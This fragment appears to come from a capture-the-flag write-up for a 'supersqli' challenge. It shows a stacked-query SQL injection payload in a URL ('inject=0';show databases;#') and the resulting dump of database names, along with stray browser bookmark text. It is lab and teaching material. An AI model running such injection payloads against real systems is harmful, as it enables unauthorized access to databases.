 61.147.171.105:64470/?inject=0'%3Bshow+databases%3B%23
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅...
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"